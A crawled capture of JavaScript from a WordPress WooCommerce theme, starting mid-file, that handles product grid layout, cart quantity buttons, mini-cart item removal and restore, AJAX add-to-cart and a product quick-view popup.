            $('.content-popup-page .wpcf7-hidden[name="product"]').val($('.summary>.product_title').text());
        }

        $(document).on('click', '.zoo-extend-cart-info-item >a', function (e) {
            e.preventDefault();
            $('.wrap-content-popup-page').addClass('active');
            $('.close-zoo-extend-cart-info').addClass('active');
            $('.' + $(this).data('target')).addClass('active');
        });
        $(document).on('click', '.close-zoo-extend-cart-info, .wrap-content-popup-page .close-popup-page', function () {
            $('.wrap-content-popup-page.active').removeClass('active');
            $('.close-zoo-extend-cart-info.active').removeClass('active');
            $('.content-popup-page.active').removeClass('active');
        });
    }

    jQuery.fn.extend({
        zoo_WooSmartLayout: function (default_cols) {
            if (jQuery(this)[0]) {
                jQuery(this).each(function () {
                    if (!!$(this).data('zoo-config')) {
                        //Prepare all default config;
                        var $this = $(this);
                        var data, cols, table_cols, mobile_cols, active_featured, wrap_width, res, product_width, img_w;
                        data = $this.data('zoo-config');
                        cols = parseInt(data.cols);
                        active_featured = parseInt(!!data.highlight_featured ? data.highlight_featured : 0);
                        if (!!cols && !!active_featured) {
                            wrap_width = Math.floor($this.width());
                            if (!!default_cols) {
                                cols = default_cols;
                            } else {
                                table_cols = parseInt(!!data.tablet ? data.tablet : 2);
                                mobile_cols = parseInt(!!data.mobile ? data.mobile : 1);
                                //*End Prepare all default config;
                                //Reset column layout and control grid follow screen size
                                if ($(window).width() <= 577) {
                                    cols = mobile_cols;
                                } else if ($(window).width() < 993 && $(window).width() > 577) {
                                    cols = table_cols;
                                }
                            }
                            //* End Reset column layout and control grid follow screen size
                            product_width = Math.floor(wrap_width / cols);

                            if (cols > 1) {
                                $this.find('.product.featured').outerWidth(product_width * 2);
                                $this.find('.product:not(.featured)').outerWidth(product_width);
                            }
                            setTimeout(function () {
                                if (cols > 1) {
                                    var height = 0;
                                    $this.find('.product:not(.featured)').each(function () {
                                        if ($(this).outerHeight(true) > height) {
                                            height = $(this).outerHeight(true);
                                        }
                                    });
                                    $this.find('.product:not(.featured)').outerHeight(height);
                                    if ($(window).width() > 768) {
                                        $this.find('.product.featured').outerHeight(height * 2);
                                    } else {
                                        $this.find('.product.featured').outerHeight('auto');
                                    }
                                    $this.isotope({
                                        layoutMode: 'masonry',
                                        itemSelector: '.product',
                                        percentPosition: true,
                                        masonry: {
                                            columnWidth: '.product:not(.featured)'
                                        }
                                    });
                                }
                            }, 700);
                        }
                    }
                });
            }
        },
        zoo_toggleBlock: function () {
            $(this).next('.content-toggle-block').slideToggle();
        },
        //Product Qty
        zoo_CartQuantity: function (target) {
            if ($(this)[0]) {
                $(this).on("click", target, function () {
                    let qty = jQuery(this).parents('.quantity').find('input.qty');
                    let val = parseInt(qty.val());
                    if ($(this).hasClass('increase')) {
                        qty.val(val + 1);
                    }
                    else {
                        if ($(this).closest('.woocommerce-grouped-product-list')[0]) {
                            if (val > 0) {
                                qty.val(val - 1);
                            }
                        } else {
                            if (val > 1) {
                                qty.val(val - 1);
                            }
                        }
                    }
                    qty.trigger('change');
                });
            }
        },
        //Push product images to list
        zooGetGalleryItems: function () {
            var $slides, items = [];
            if ($('.zoo-product-gallery.none-slider')[0]) {
                $slides = this.parents('.wrap-main-product-gallery').find('.woocommerce-product-gallery__image');
            }
            else {
                $slides = this.parents('.wrap-main-product-gallery').find('.slick-slide:not(.slick-cloned)');
            }
            if ($slides.length > 0) {
                $slides.each(function (i, el) {
                    var img = $(el).find('img'),
                    large_image_src = img.attr('data-large_image'),
                    large_image_w = img.attr('data-large_image_width'),
                    large_image_h = img.attr('data-large_image_height'),
                    item = {
                        src: large_image_src,
                        w: large_image_w,
                        h: large_image_h,
                        title: img.attr('title')
                    };
                    items.push(item);
                });
            }
            return items;
        }
    });
})
(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woo-ajax.js
body_size: 2608
content:
(function ($) {
    "use strict";
    jQuery(document).ready(function () {
        if (typeof wc_add_to_cart_params === 'undefined') {
            return false;
        }
        /* Ajax mini cart remove and Revert item remove from cart.*/
        $(document).on('click', '.woocommerce-mini-cart-item .remove', function (e) {
            e.preventDefault();
            var $thisbutton = $(this),
                $mini_cart = $thisbutton.closest('.widget_shopping_cart_content'),
                $cart_item = $thisbutton.closest('.woocommerce-mini-cart-item');
            $cart_item.addClass('loading');
            if (!$(this).hasClass('revert-cart-item')) {
                $.post(wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'), {cart_item_key: $thisbutton.data('cart_item_key')}, function (response) {
                    if (!response || !response.fragments) {
                        window.location = $thisbutton.attr('href');
                        return;
                    }
                    $thisbutton.addClass('revert-cart-item');

                    $mini_cart.find('.pre-remove').addClass('removed');
                    $cart_item.addClass('pre-remove');

                    $mini_cart.find('.woocommerce-mini-cart__total.total .woocommerce-Price-amount').replaceWith(response.fragments.cart_subtotal);
                    $mini_cart.find('.free-shipping-required-notice').replaceWith(response.fragments.free_shipping_cart_notice);
                    $thisbutton.closest('.widget_shopping_cart ').find('.total-cart-item').replaceWith(response.fragments['.total-cart-item']);

                    setTimeout(function () {
                        $mini_cart.find('.removed').remove();
                    }, 500);
                    if (response.fragments.cart_count == 0) {
                        $mini_cart.find('.wrap-bottom-mini-cart').fadeOut();
                        $('.element-cart-icon').addClass('cart-empty');
                    }

                    $cart_item.removeClass('loading');
                    $(document).trigger('zoo_after_remove_product_item', {
                        "fragments": response.fragments
                    });
                }).fail(function () {
                    window.location = $thisbutton.attr('href');
                    return;
                });
            } else {
                var cart_item_key = $thisbutton.data('cart_item_key');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: "restore_cart_item",
                        cart_item_key: cart_item_key
                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log('AJAX Restore ' + errorThrown);
                        console.log('AJAX Restore ' + cart_item_key);
                    },
                    success: function (data) {
                        $(document).trigger('zoo_after_restore_product_item', {
                            "fragments": data
                        });
                        $thisbutton.removeClass('revert-cart-item');

                        $cart_item.removeClass('pre-remove');
                        if (!$mini_cart.find('.wrap-bottom-mini-cart').is(":visible")) {
                            $mini_cart.find('.wrap-bottom-mini-cart').fadeIn();
                        }
                        $('.element-cart-icon').removeClass('cart-empty');
                        $mini_cart.find('.woocommerce-mini-cart__total.total .woocommerce-Price-amount').replaceWith(data.cart_subtotal);
                        $mini_cart.find('.free-shipping-required-notice').replaceWith(data.free_shipping_cart_notice);
                        $thisbutton.closest('.widget_shopping_cart ').find('.total-cart-item').replaceWith(data['.total-cart-item']);
                        $cart_item.removeClass('loading');
                    }
                });
                return false;
            }
        });

        //Update mini top cart ajax
        $(document).on('added_to_cart', function (event, fragments) {
            $('.element-cart-icon').removeClass('cart-empty');
            if($('.element-cart-icon:not(.off-canvas)')[0]||!$('.element-cart-icon')[0])
                zoo_add_to_cart_mess(fragments['zoo_add_to_cart_message']);

        });
        $(document).on('zoo_single_product_cart_added', function (event, fragments) {
            $('.element-cart-icon').removeClass('cart-empty');
        });
        /* End Ajax cart for shop loop product item*/

        //Function for Add to Cart message
        function zoo_add_to_cart_mess($zoo_mess) {
            if (!!$zoo_mess && $zoo_mess!=undefined) {
                if ($('#zoo-add-to-cart-message')[0]) {
                    $('#zoo-add-to-cart-message').replaceWith($zoo_mess);
                } else {
                    $('body').append($zoo_mess);
                }
                setTimeout(function () {
                    $('#zoo-add-to-cart-message').addClass('active');
                }, 100);
                setTimeout(function () {
                    $('#zoo-add-to-cart-message').removeClass('active');
                }, 3500);
            }
        }
        //Refresh variations_form button added to cart when change option.
        $( "form.variations_form" ).on( "woocommerce_variation_select_change", function () {
            $(this).find('.cart-added').removeClass('cart-added');
        } );

        /* Ajax Add to Cart for Single Product */
        $(document).on('click', 'button.single_add_to_cart_button:not(.disabled)', function (event) {
            var $this = $(this);
            var $productForm = $this.closest('form');
            if ($this.hasClass('cart-added')) {
                window.location = wc_add_to_cart_params.cart_url;
                return false;
            }
            if(($productForm.find('input.qty').attr('max')<$productForm.find('input.qty').val())&&$productForm.find('input.qty').attr('max')!=''){
                return false;
            }
            var data = {
                product_id: $productForm.find("*[name*='add-to-cart']").val(),
                product_variation_data: $productForm.serialize()
            };
            if (!!data.product_id) {
                event.preventDefault();
                $this.addClass('loading');

                if ($('#zoo-quickview-lb')[0]) {
                    $('.zoo-mask-close').removeClass('mask-quick-view active loading');
                    $('#zoo-quickview-lb').css({'top': 'calc(50% + 150px)', 'opacity': '0'});
                    setTimeout(function () {
                        $('#zoo-quickview-lb').remove();
                    }, 500);
                }
                if (!$this.hasClass('zoo-buy-now')) {
                    $('.wrap-mini-cart').addClass('loading');
                    //Call event zoo_starting_add_to_cart
                    $(document).trigger('zoo_starting_add_to_cart');
                }
                $.ajax({
                    type: 'POST',
                    dataType: 'html',
                    url: normally_url_cart(document.location.search, 'add-to-cart', data.product_id, false),
                    data: data.product_variation_data,
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log('AJAX error - SubmitForm() - ' + errorThrown);
                        $this.removeClass('loading');
                    },
                    success: function (response) {
                        $this.removeClass('loading');
                        if (!$this.hasClass('zoo-buy-now')) {
                            let icon = $this.find('i').clone();
                            $(document).trigger('zoo_single_product_cart_added', {
                                "response": response
                            });
                            var $response = $(response),
                                $shopNotices = '<div id="zoo-add-to-cart-message">' + $response.find('.woocommerce-message').html() + '</div>';
                            if($('.element-cart-icon:not(.off-canvas)')[0]||!$('.element-cart-icon')[0])
                                zoo_add_to_cart_mess($shopNotices);

                            $('.widget_shopping_cart_content').html($response.find('.widget_shopping_cart_content').html());
                            $('.heading-element-cart-content .total-cart-item').html($response.find('.heading-element-cart-content .total-cart-item').html());
                            $this.addClass('cart-added');
                            $this.html(wc_add_to_cart_params.i18n_view_cart);
                            $this.prepend(icon);
                        } else {
                            window.location = $this.attr('direct_link');
                            return false;
                        }
                    }
                });
                return false;
            }
        });
        /* End Ajax Add to Cart for Single Product */

        /* Quick view js */
        $(document).on('click', '.product .btn-quick-view', function (e) {
            e.preventDefault();
            $('.zoo-mask-close').addClass('loading active mask-quick-view');
            var load_product_id = $(this).attr('data-productid');
            var data = {action: 'zoo_quick_view', product_id: load_product_id};
            $(this).parent().addClass('loading');
            var $this = $(this);
            $.ajax({
                url: ajaxurl,
                data: data,
                type: "POST",
                success: function (response) {
                    $('body').append(response);
                    $this.parent().removeClass('loading');
                    // Variation Form
                    var form_variation = $(document).find('#zoo-quickview-lb .variations_form');
                    form_variation.wc_variation_form();
                    form_variation.trigger('check_variations');
                    zoo_quick_view_gal();
                    //Sync button compare/wishlist quickview load.
                    if (window.zooWishlist.model.exists($('#zoo-quickview-lb  .zoo-wishlist-button').data('id'))) {
                        window.zooWishlist.view.renderBrowseButton($('#zoo-quickview-lb  .zoo-wishlist-button'));
                    }
                    if (window.zooProductsCompare.model.exists($('#zoo-quickview-lb  .zoo-compare-button').data('id'))) {
                        window.zooProductsCompare.view.renderBrowseButton($('#zoo-quickview-lb  .zoo-compare-button'));
                    }
                    $('.lazy-img:not(.loaded)').zoo_lazyImg();
                    setTimeout(function () {
                        $('#zoo-quickview-lb').css('opacity', '1');
                        $('#zoo-quickview-lb').css('top', '50%');
                    }, 100);
                }
            });
        });

        $(document).on('click', '.close-quickview, .zoo-mask-close.mask-quick-view', function (e) {
            e.preventDefault();
            zoo_close_quick_view();
        });
        //Close Quickview when click to compare/wish list.
        $(document).on('zoo_browse_wishlist', function () {
            zoo_close_quick_view();
        });
        $(document).on('zoo_browse_compare', function () {
            zoo_close_quick_view();
        });
        //Swatches gallery for quick view
        $(document).on('cleverswatch_update_gallery', function (event, response) {
            if ($('#zoo-quickview-lb')[0])
                zoo_quick_view_gal();
        });

        //Close Quickview;
        function zoo_close_quick_view() {
            $('.zoo-mask-close').removeClass('loading active mask-quick-view');
            $('#zoo-quickview-lb').css({'top': 'calc(50% + 150px)', 'opacity': '0'});
            setTimeout(function () {
                $('#zoo-quickview-lb').remove();
            }, 500)
        }

        //Quickview gallery
        function zoo_quick_view_gal() {
            if ($('.zoo-product-quick-view .wrap-main-product-gallery')[0]) {
                let thumb_num = $('.zoo-product-gallery.images').data('columns');
                $('.zoo-product-quick-view .wrap-main-product-gallery').slick({
                    slidesToShow: 1,
                    rows: 0,
                    slidesToScroll: 1,
                    focusOnSelect: true,
                    rtl: $('body.rtl')[0] ? true : false,
                    asNavFor: $('.wrap-list-thumbnail')[0] ? '.zoo-product-quick-view .wrap-list-thumbnail' : '',
                    prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                    nextArrow: '<span class="zoo-carousel-btn next-item"><i class="zoo-icon-arrow-right"></i></span>',
                });
                $('.zoo-product-quick-view .wrap-list-thumbnail').slick({
                    slidesToShow: thumb_num,
                    rows: 0,
                    slidesToScroll: 1,
                    focusOnSelect: true,
                    rtl: $('body.rtl')[0] ? true : false,
                    asNavFor: '.zoo-product-quick-view .wrap-main-product-gallery',
                    prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                    nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                });
            }
        }

        /* End Quick view js */

        //Normally Ajax url, for multi language
        function normally_url_cart(url, parameterName, parameterValue, atStart) {
            var replaceDuplicates = true;
            var urlhash = '';
            var cl = url.length;
            if (url.indexOf('#') > 0) {
                cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            }
            var sourceUrl = url.substring(0, cl);

            var urlParts = sourceUrl.split("?");
            var newQueryString = "";

            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "")
                newQueryString = "?";

            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        }
    })
})(jQuery);